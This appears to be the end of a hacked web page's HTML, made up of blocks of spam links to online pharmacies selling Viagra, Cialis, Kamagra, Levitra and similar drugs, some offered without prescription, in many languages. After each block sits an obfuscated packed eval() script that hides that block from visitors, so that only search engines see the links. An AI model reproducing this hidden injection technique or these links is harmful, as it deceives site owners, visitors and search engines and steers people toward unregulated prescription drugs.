<a href='http://www.generikashop.cz/ztr%C3%A1ta-vlas%C5%AF-v-6/propecia-generik-g-16.html' title='Propecia Koupit'>Propecia Koupit</a>
<a href='http://www.onlinedrugstoregreece.com/%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AE-%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1-v-1/cialis-generic-g-5.html' title='Cialis 5mg'>Cialis 5mg</a>
<a href='http://www.onlinedrugstoregreece.com/%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AE-%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1-v-1/levitra-generic-g-6.html' title='Levitra 20mg'>Levitra 20mg</a>
<a href='http://www.onlinedrugstoregreece.com/%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AE-%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1-v-1/kamagra-g-7.html' title='Kamagra 100 Mg'>Kamagra 100 Mg</a>
<a href='http://www.onlinedrugstoregreece.com/%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AE-%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1-v-1/kamagra-g-7.html' title='Kamagra 100'>Kamagra 100</a>
<a href='http://www.onlinedrugstoregreece.com/%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AE-%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1-v-1/kamagra-oral-jelly-g-8.html' title='Kamagra Oral Jelly'>Kamagra Oral Jelly</a>
<a href='http://www.onlinedrugstoregreece.com/%CE%93%CF%85%CE%BD%CE%B1%CE%B9%CE%BA%CE%B5%CE%AF%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-v-2/lovegra-womenra-g-9.html' title='Lovegra 100'>Lovegra 100</a>
<a href='http://www.onlinedrugstoregreece.com/-v-6/kamagra-super-g-12.html' title='Kamagra Super'>Kamagra Super</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/viagra-orijinal-g-1.html' title='Viagra Nedir'>Viagra Nedir</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/cialis-orijinal-g-2.html' title='Orjinal Cialis 20 mg'>Orjinal Cialis 20 mg</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/cialis-orijinal-g-2.html' title='Cialis Orjinal'>Cialis Orjinal</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/cialis-orijinal-g-2.html' title='Orjinal Cialis'>Orjinal Cialis</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/levitra-orijinal-g-3.html' title='Levitra 20 mg'>Levitra 20 mg</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/levitra-orijinal-g-3.html' title='Levitra Yorum'>Levitra Yorum</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/viagra-genel-g-4.html' title='Viagra Jenerik'>Viagra Jenerik</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/viagra-genel-g-4.html' title='Jenerik Viagra Nedir'>Jenerik Viagra Nedir</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/cialis-genel-g-5.html' title='Cialis Jenerik'>Cialis Jenerik</a>
<a href='http://www.onlineeczaneturkiye.com/erkek-sa%C4%9Fl%C4%B1%C4%9F%C4%B1-v-1/cialis-genel-g-5.html' title='Jenerik Cialis Nedir'>Jenerik Cialis Nedir</a>
<script>
eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.1("2").3.4="5";',6,6,'document|getElementById|caiwei|style|display|none'.split('|'),0,{}))
</script>
</div>



















































































































<div id="songyan">
<a href='http://www.aptekapolski.pl/' title='Oryginalny Cialis Bez Recepty'>Oryginalny Cialis Bez Recepty</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-original-g-1.html' title='Oryginalna Viagra Bez Recepty'>Oryginalna Viagra Bez Recepty</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-original-g-1.html' title='Oryginalna Viagra Cena'>Oryginalna Viagra Cena</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-original-g-1.html' title='Cialis Oryginalny'>Cialis Oryginalny</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-original-g-1.html' title='Kamagra'>Kamagra</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-original-g-2.html' title='Cialis Oryginalny'>Cialis Oryginalny</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-original-g-2.html' title='Oryginalny Cialis Bez Recepty'>Oryginalny Cialis Bez Recepty</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-original-g-2.html' title='Oryginalny Cialis Najtaniej'>Oryginalny Cialis Najtaniej</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-original-g-2.html' title='Cialis Super Active'>Cialis Super Active</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-original-g-3.html' title='Oryginalna Viagra'>Oryginalna Viagra</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-original-g-3.html' title='Oryginalny Cialis Najtaniej'>Oryginalny Cialis Najtaniej</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-original-g-3.html' title='Oryginalna Levitra'>Oryginalna Levitra</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-original-g-3.html' title='Viagra Super Active'>Viagra Super Active</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-original-g-3.html' title='Kamagra Oral Jelly'>Kamagra Oral Jelly</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-generic-g-4.html' title='Viagra Generyczna Bez Recepty'>Viagra Generyczna Bez Recepty</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-generic-g-4.html' title='Viagra Generyczna 100mg'>Viagra Generyczna 100mg</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/viagra-generic-g-4.html' title='Oryginalna Viagra'>Oryginalna Viagra</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-generic-g-5.html' title='Cialis Oryginalny'>Cialis Oryginalny</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-generic-g-5.html' title='Cialis Generyczny 20 mg'>Cialis Generyczny 20 mg</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/cialis-generic-g-5.html' title='Cialis Generyczny Najtaniej'>Cialis Generyczny Najtaniej</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-generic-g-6.html' title='Levitra Generyczna'>Levitra Generyczna</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-generic-g-6.html' title='Zaburzenia Erekcji'>Zaburzenia Erekcji</a>
<a href='http://www.aptekapolski.pl/zdrowie-m%C4%99%C5%BCczyzn-v-1/levitra-generic-g-6.html' title='Oryginalna Levitra'>Oryginalna Levitra</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n 6$=["\\d\\c\\i\\j\\f\\8\\7\\a","\\g\\8\\a\\k\\e\\8\\f\\8\\7\\a\\l\\9\\m\\d","\\b\\c\\7\\g\\9\\h\\7","\\b\\a\\9\\e\\8","\\d\\p\\b\\q\\e\\h\\9","\\7\\c\\7\\8"];o[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',27,27,'||||||_|x6e|x65|x79|x74|x73|x6f|x64|x6c|x6d|x67|x61|x63|x75|x45|x42|x49|var|window|x69|x70'.split('|'),0,{}))
</script>
</div>



















































































































<div id="xiyan">
<a href='http://www.cialis5mgkaufen.nu/' title='Cialis 5mg Kaufen'>Cialis 5mg Kaufen</a>
<a href='http://www.cialis5mgpreis.nu/' title='CIALIS 5MG PREIS'>CIALIS 5MG PREIS</a>
<a href='http://www.cialisbillig.nu/' title='Cialis Billig'>Cialis Billig</a>
<a href='http://www.cialisdeutschland.nu/' title='Cialis Deutschland'>Cialis Deutschland</a>
<a href='http://www.cialisdosierung.nu/' title='Cialis Dosierung'>Cialis Dosierung</a>
<a href='http://www.cialisgenerika.nu/' title='Cialis Generika'>Cialis Generika</a>
<a href='http://www.cialisnebenwirkungen.nu/' title='Cialis Nebenwirkungen'>Cialis Nebenwirkungen</a>
<a href='http://www.cialisoriginal.nu/' title='Cialis Original'>Cialis Original</a>
<a href='http://www.cialisoriginalbestellen.nu/' title='Cialis Original Bestellen'>Cialis Original Bestellen</a>
<a href='http://www.cialispreis.nu/' title='CIALIS PREIS'>CIALIS PREIS</a>
<a href='http://www.cialispreise.nu/' title='CIALIS PREISE'>CIALIS PREISE</a>
<a href='http://www.cialistabletten.nu/' title='CIALIS TABLETTEN'>CIALIS TABLETTEN</a>
<a href='http://www.dapoxetinbestellen.nu/' title='DAPOXETIN BESTELLEN'>DAPOXETIN BESTELLEN</a>
<a href='http://www.dapoxetinkaufen.nu/' title='Dapoxetin Kaufen'>Dapoxetin Kaufen</a>
<a href='http://www.kamagra100.nu/' title='Kamagra 100'>Kamagra 100</a>
<a href='http://www.kamagra100gold.nu/' title='Kamagra 100 Gold'>Kamagra 100 Gold</a>
<a href='http://www.kamagra100kaufen.nu/' title='Kamagra 100 Kaufen'>Kamagra 100 Kaufen</a>
<a href='http://www.kamagra100preis.nu/' title='KAMAGRA 100 PREIS'>KAMAGRA 100 PREIS</a>
<a href='http://www.kamagrabestellen.nu/' title='KAMAGRA BESTELLEN'>KAMAGRA BESTELLEN</a>
<a href='http://www.kamagraerfahrung.nu/' title='Kamagra Erfahrung'>Kamagra Erfahrung</a>
<a href='http://www.kamagragelbestellen.nu/' title='Kamagra Gel Bestellen'>Kamagra Gel Bestellen</a>
<a href='http://www.kamagragelkaufen.nu/' title='Kamagra Gel Kaufen'>Kamagra Gel Kaufen</a>
<a href='http://www.kamagrajellykaufen.nu/' title='Kamagra Jelly Kaufen'>Kamagra Jelly Kaufen</a>
<a href='http://www.kamagrajellywirkung.nu/' title='KAMAGRA JELLY KAUFEN'>KAMAGRA JELLY KAUFEN</a>
<a href='http://www.kamagraonline.nu/' title='Kamagra Online'>Kamagra Online</a>
<a href='http://www.kamagraoraljellyamazon.nu/' title='Kamagra Oral Jelly Amazon'>Kamagra Oral Jelly Amazon</a>
<a href='http://www.kamagraoraljellyerfahrungen.nu/' title='Kamagra Oral Jelly Erfahrungen'>Kamagra Oral Jelly Erfahrungen</a>
<a href='http://www.kamagraoraljellyshop.nu/' title='KAMAGRA ORAL JELLY SHOP'>KAMAGRA ORAL JELLY SHOP</a>
<a href='http://www.kamagrapreis.nu/' title='Kamagra Preis'>Kamagra Preis</a>
<a href='http://www.kamagrawirkung.nu/' title='Kamagra Wirkung'>Kamagra Wirkung</a>
<a href='http://www.levitra10mg.nu/' title='LEVITRA 10MG'>LEVITRA 10MG</a>
<a href='http://www.levitrabayer.nu/' title='Levitra Bayer'>Levitra Bayer</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('q 6$=["\\b\\d\\o\\m\\g\\7\\8\\a","\\k\\7\\a\\j\\c\\7\\g\\7\\8\\a\\l\\9\\n\\b","\\i\\h\\9\\e\\8","\\f\\a\\9\\c\\7","\\b\\h\\f\\r\\c\\e\\9","\\8\\d\\8\\7"];p[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',28,28,'||||||_|x65|x6e|x79|x74|x64|x6c|x6f|x61|x73|x6d|x69|x78|x45|x67|x42|x75|x49|x63|window|var|x70'.split('|'),0,{}))
</script>
</div>



















































































































<div id="fucao">
<a href='http://www.cityresidencebry.fr' title='kamagra prix'>kamagra prix</a>
<a href='http://www.cityresidencebry.fr' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.dreamworksfans.fr' title='acheter levitra'>acheter levitra</a>
<a href='http://www.dreamworksfans.fr' title='levitra prix'>levitra prix</a>
<a href='http://www.ifmhs.fr' title='viagra prix'>viagra prix</a>
<a href='http://www.ifmhs.fr' title='viagra pharmacie'>viagra pharmacie</a>
<a href='http://www.kamagraoraljelly.fr' title='kamagra oral jelly'>kamagra oral jelly</a>
<a href='http://www.kamagraoraljelly.fr' title='kamagra jelly'>kamagra jelly</a>
<a href='http://www.kamagraoraljelly.fr' title='acheter kamagra'>acheter kamagra</a>
<a href='http://www.komutekir.fr' title='acheter viagra'>acheter viagra</a>
<a href='http://www.plaisance-emeraude.fr' title='viagra ordonnance'>viagra ordonnance</a>
<a href='http://www.plaisance-emeraude.fr' title='viagra sans ordonnance'>viagra sans ordonnance</a>
<a href='http://www.t1-sans-delai.fr' title='kamagra jelly'>kamagra jelly</a>
<a href='http://www.t1-sans-delai.fr' title='kamagra pas cher'>kamagra pas cher</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra jelly canada'>kamagra jelly canada</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra gel canada'>kamagra gel canada</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra canada'>kamagra canada</a>
<a href='http://www.awomanbehindwomen.ca' title='cialis canada'>cialis canada</a>
<a href='http://www.awomanbehindwomen.ca' title='cialis generic canada'>cialis generic canada</a>
<a href='http://www.levitravademecum.nu' title='levitra vademecum'>levitra vademecum</a>
<a href='http://www.comprarcialisonline.es' title='comprar cialis'>comprar cialis</a>
<a href='http://www.comprarcialisonline.es' title='Cialis comprar'>Cialis comprar</a>
<a href='http://www.comprarcialisonline.es' title='cialis online'>cialis online</a>
<a href='http://www.comprarkamagraoraljelly.es' title='kamagra sobres'>kamagra sobres</a>
<a href='http://www.comprarkamagraoraljelly.es' title='comprar Kamagra'>comprar Kamagra</a>
<a href='http://www.comprarkamagraoraljelly.es' title='kamagra farmacia'>kamagra farmacia</a>
<a href='http://www.contelec.es' title='comprar levitra'>comprar levitra</a>
<a href='http://www.contelec.es' title='levitra original'>levitra original</a>
<a href='http://www.contelec.es' title='levitra bayer'>levitra bayer</a>
<a href='http://www.managore.es' title='viagra para mujeres'>viagra para mujeres</a>
<a href='http://www.managore.es' title='viagra femenina'>viagra femenina</a>
<a href='http://www.managore.es' title='viagra mujer'>viagra mujer</a>
<a href='http://www.randers-apo.de/Kamagra-100mg-Teilen-Kamagra-Apotheke.html' title='kamagra apotheke'>kamagra apotheke</a>
<a href='http://www.ars-animae.de/cialis-original-kaufen.html' title='cialis original'>cialis original</a>
<a href='http://www.ars-animae.de/kamagra-100mg-kaufen.html' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.ars-animae.de/kamagra-100mg-kaufen.html' title='kamagra 100'>kamagra 100</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('o 6$=["\\a\\d\\g\\f\\h\\7\\8\\9","\\k\\7\\9\\j\\b\\7\\h\\7\\8\\9\\m\\c\\l\\a","\\n\\f\\g\\i\\d","\\e\\9\\c\\b\\7","\\a\\q\\e\\r\\b\\i\\c","\\8\\d\\8\\7"];p[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',28,28,'||||||_|x65|x6e|x74|x64|x6c|x79|x6f|x73|x75|x63|x6d|x61|x45|x67|x49|x42|x66|var|window|x69|x70'.split('|'),0,{}))
</script>
</div>



















































































































<div id="tangli">
<a href='http://www.cityresidencebry.fr' title='kamagra prix'>kamagra prix</a>
<a href='http://www.cityresidencebry.fr' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.dreamworksfans.fr' title='acheter levitra'>acheter levitra</a>
<a href='http://www.dreamworksfans.fr' title='levitra prix'>levitra prix</a>
<a href='http://www.ifmhs.fr' title='viagra prix'>viagra prix</a>
<a href='http://www.ifmhs.fr' title='viagra pharmacie'>viagra pharmacie</a>
<a href='http://www.kamagraoraljelly.fr' title='kamagra oral jelly'>kamagra oral jelly</a>
<a href='http://www.kamagraoraljelly.fr' title='kamagra jelly'>kamagra jelly</a>
<a href='http://www.kamagraoraljelly.fr' title='acheter kamagra'>acheter kamagra</a>
<a href='http://www.komutekir.fr' title='acheter viagra'>acheter viagra</a>
<a href='http://www.plaisance-emeraude.fr' title='viagra ordonnance'>viagra ordonnance</a>
<a href='http://www.plaisance-emeraude.fr' title='viagra sans ordonnance'>viagra sans ordonnance</a>
<a href='http://www.t1-sans-delai.fr' title='kamagra jelly'>kamagra jelly</a>
<a href='http://www.t1-sans-delai.fr' title='kamagra pas cher'>kamagra pas cher</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra jelly canada'>kamagra jelly canada</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra gel canada'>kamagra gel canada</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra canada'>kamagra canada</a>
<a href='http://www.awomanbehindwomen.ca' title='cialis canada'>cialis canada</a>
<a href='http://www.awomanbehindwomen.ca' title='cialis generic canada'>cialis generic canada</a>
<a href='http://www.levitravademecum.nu' title='levitra vademecum'>levitra vademecum</a>
<a href='http://www.comprarcialisonline.es' title='comprar cialis'>comprar cialis</a>
<a href='http://www.comprarcialisonline.es' title='Cialis comprar'>Cialis comprar</a>
<a href='http://www.comprarcialisonline.es' title='cialis online'>cialis online</a>
<a href='http://www.comprarkamagraoraljelly.es' title='kamagra sobres'>kamagra sobres</a>
<a href='http://www.comprarkamagraoraljelly.es' title='comprar Kamagra'>comprar Kamagra</a>
<a href='http://www.comprarkamagraoraljelly.es' title='kamagra farmacia'>kamagra farmacia</a>
<a href='http://www.contelec.es' title='comprar levitra'>comprar levitra</a>
<a href='http://www.contelec.es' title='levitra original'>levitra original</a>
<a href='http://www.contelec.es' title='levitra bayer'>levitra bayer</a>
<a href='http://www.managore.es' title='viagra para mujeres'>viagra para mujeres</a>
<a href='http://www.managore.es' title='viagra femenina'>viagra femenina</a>
<a href='http://www.managore.es' title='viagra mujer'>viagra mujer</a>
<a href='http://www.randers-apo.de/Kamagra-100mg-Teilen-Kamagra-Apotheke.html' title='kamagra apotheke'>kamagra apotheke</a>
<a href='http://www.ars-animae.de/cialis-original-kaufen.html' title='cialis original'>cialis original</a>
<a href='http://www.ars-animae.de/kamagra-100mg-kaufen.html' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.ars-animae.de/kamagra-100mg-kaufen.html' title='kamagra 100'>kamagra 100</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('j 4$=["\\c\\7\\b\\e\\d\\5\\3\\6","\\6\\a\\3\\8\\9\\i","\\3\\7\\3\\5"];k[4$[0]].f(4$[1]).g.h=4$[2]',21,21,'|||x6e|_|x65|x74|x6f|x67|x6c|x61|x63|x64|x6d|x75|getElementById|style|display|x69|var|window'.split('|'),0,{}))
</script>
</div>



















































































































<div id="jianxue">
<a href='http://www.cityresidencebry.fr' title='kamagra prix'>kamagra prix</a>
<a href='http://www.cityresidencebry.fr' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.dreamworksfans.fr' title='acheter levitra'>acheter levitra</a>
<a href='http://www.dreamworksfans.fr' title='levitra prix'>levitra prix</a>
<a href='http://www.ifmhs.fr' title='viagra prix'>viagra prix</a>
<a href='http://www.ifmhs.fr' title='viagra pharmacie'>viagra pharmacie</a>
<a href='http://www.kamagraoraljelly.fr' title='kamagra oral jelly'>kamagra oral jelly</a>
<a href='http://www.kamagraoraljelly.fr' title='kamagra jelly'>kamagra jelly</a>
<a href='http://www.kamagraoraljelly.fr' title='acheter kamagra'>acheter kamagra</a>
<a href='http://www.komutekir.fr' title='acheter viagra'>acheter viagra</a>
<a href='http://www.plaisance-emeraude.fr' title='viagra ordonnance'>viagra ordonnance</a>
<a href='http://www.plaisance-emeraude.fr' title='viagra sans ordonnance'>viagra sans ordonnance</a>
<a href='http://www.t1-sans-delai.fr' title='kamagra jelly'>kamagra jelly</a>
<a href='http://www.t1-sans-delai.fr' title='kamagra pas cher'>kamagra pas cher</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra jelly canada'>kamagra jelly canada</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra gel canada'>kamagra gel canada</a>
<a href='http://www.iphonedevcamp.ca' title='kamagra canada'>kamagra canada</a>
<a href='http://www.awomanbehindwomen.ca' title='cialis canada'>cialis canada</a>
<a href='http://www.awomanbehindwomen.ca' title='cialis generic canada'>cialis generic canada</a>
<a href='http://www.levitravademecum.nu' title='levitra vademecum'>levitra vademecum</a>
<a href='http://www.comprarcialisonline.es' title='comprar cialis'>comprar cialis</a>
<a href='http://www.comprarcialisonline.es' title='Cialis comprar'>Cialis comprar</a>
<a href='http://www.comprarcialisonline.es' title='cialis online'>cialis online</a>
<a href='http://www.comprarkamagraoraljelly.es' title='kamagra sobres'>kamagra sobres</a>
<a href='http://www.comprarkamagraoraljelly.es' title='comprar Kamagra'>comprar Kamagra</a>
<a href='http://www.comprarkamagraoraljelly.es' title='kamagra farmacia'>kamagra farmacia</a>
<a href='http://www.contelec.es' title='comprar levitra'>comprar levitra</a>
<a href='http://www.contelec.es' title='levitra original'>levitra original</a>
<a href='http://www.contelec.es' title='levitra bayer'>levitra bayer</a>
<a href='http://www.managore.es' title='viagra para mujeres'>viagra para mujeres</a>
<a href='http://www.managore.es' title='viagra femenina'>viagra femenina</a>
<a href='http://www.managore.es' title='viagra mujer'>viagra mujer</a>
<a href='http://www.randers-apo.de/Kamagra-100mg-Teilen-Kamagra-Apotheke.html' title='kamagra apotheke'>kamagra apotheke</a>
<a href='http://www.ars-animae.de/cialis-original-kaufen.html' title='cialis original'>cialis original</a>
<a href='http://www.ars-animae.de/kamagra-100mg-kaufen.html' title='kamagra 100mg'>kamagra 100mg</a>
<a href='http://www.ars-animae.de/kamagra-100mg-kaufen.html' title='kamagra 100'>kamagra 100</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('j 3$=["\\8\\7\\b\\6\\c\\5\\4\\9","\\e\\d\\a\\4\\f\\6\\5","\\4\\7\\4\\5"];k[3$[0]].g(3$[1]).h.i=3$[2]',21,21,'|||_|x6e|x65|x75|x6f|x64|x74|x61|x63|x6d|x69|x6a|x78|getElementById|style|display|var|window'.split('|'),0,{}))
</script>
</div>



















































































































<div id="jiuwanzi">
<a href='https://www.levitravademecum.nu' title='levitra vademecum'>levitra vademecum</a>
<a href='https://www.kamagraoraljellyopiniones.nu' title='kamagra gel'>kamagra gel</a>
<a href='https://www.kamagraoraljellyopiniones.nu' title='kamagra oral jelly'>kamagra oral jelly</a>
<a href='https://www.kamagraoraljellyopiniones.nu' title='kamagra 100'>kamagra 100</a>
<a href='https://www.kamagraoraljellyopiniones.nu' title='kamagra jelly'>kamagra jelly</a>
<a href='https://www.kamagraquees.nu' title='kamagra que es'>kamagra que es</a>
<a href='https://www.kamagraquees.nu' title='kamagra 100mg'>kamagra 100mg</a>
<a href='https://www.viagrapilkruidvat.nu' title='viagra kruidvat'>viagra kruidvat</a>
<a href='https://www.cialisprijsbelgie.nu' title='cialis belgie'>cialis belgie</a>
<a href='https://www.cialisbijsluiter.be' title='cialis bijsluiter'>cialis bijsluiter</a>
<a href='https://www.cialisbijsluiter.be' title='cialis kopen'>cialis kopen</a>
<a href='https://www.cialisbijsluiter.be' title='cialis generiek'>cialis generiek</a>
<a href='https://www.levitrabelgie.nu' title='levitra belgie'>levitra belgie</a>
<a href='https://www.levitrabelgie.nu' title='levitra kopen'>levitra kopen</a>
<a href='https://www.levitrabelgie.nu' title='levitra generiek'>levitra generiek</a>
<a href='https://www.priligybelgie.nu' title='priligy kopen'>priligy kopen</a>
<a href='https://www.priligybelgie.nu' title='priligy belgie'>priligy belgie</a>
<a href='https://www.viagrapillen.be' title='viagra pil'>viagra pil</a>
<a href='https://www.viagrapillen.be' title='viagra pillen'>viagra pillen</a>
<a href='https://www.cialiskopenbelgie.nu' title='cialis kopen in belgie'>cialis kopen in belgie</a>
<a href='https://www.cialiskopenbelgie.nu' title='cialis kopen'>cialis kopen</a>
<a href='https://www.cialis5mgbelgie.nu' title='cialis 5 mg'>cialis 5 mg</a>
<a href='https://www.cialis5mgbelgie.nu' title='cialis fk'>cialis fk</a>
<a href='https://www.cialiskopeninnederland.nu' title='cialis kopen'>cialis kopen</a>
<a href='https://www.levitrapillen.nu' title='levitra fk'>levitra fk</a>
<a href='https://www.levitrapillen.nu' title='levitra pillen'>levitra pillen</a>
<a href='https://www.levitrapillen.nu' title='levitra pil'>levitra pil</a>
<a href='https://www.levitrabelgie.nu' title='levitra kopen'>levitra kopen</a>
<a href='https://www.levitra10mgkopen.nu' title='levitra 10 mg kopen'>levitra 10 mg kopen</a>
<a href='https://www.levitra10mgkopen.nu' title='levitra 10 mg'>levitra 10 mg</a>
<a href='https://www.levitra20mgkopen.nu' title='levitra 20 mg kopen'>levitra 20 mg kopen</a>
<a href='https://www.levitra20mgkopen.nu' title='levitra 20 mg'>levitra 20 mg</a>
<a href='https://www.kamagraonlinekopen.be' title='kamagra kopen'>kamagra kopen</a>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('k 4$=["\\c\\7\\b\\5\\d\\6\\3\\f","\\e\\8\\5\\9\\a\\3\\j\\8","\\3\\7\\3\\6"];l[4$[0]].g(4$[1]).h.i=4$[2]',22,22,'|||x6e|_|x75|x65|x6f|x69|x77|x61|x63|x64|x6d|x6a|x74|getElementById|style|display|x7a|var|window'.split('|'),0,{}))
</script>
</div>
</body>

</html>

